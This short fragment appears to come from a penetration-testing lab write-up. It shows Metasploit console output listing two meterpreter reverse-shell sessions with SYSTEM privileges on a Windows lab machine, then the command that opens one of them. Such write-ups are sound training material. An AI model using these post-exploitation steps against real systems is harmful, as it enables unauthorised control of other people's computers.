 Interacting with sessions
msf6 > sessions
Active sessions
===============
Id  Name  Type                   Information                   Connection
--  ----  ----                   -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 > sessions -i 2
[*] Starting interaction with 2...
meterpreter >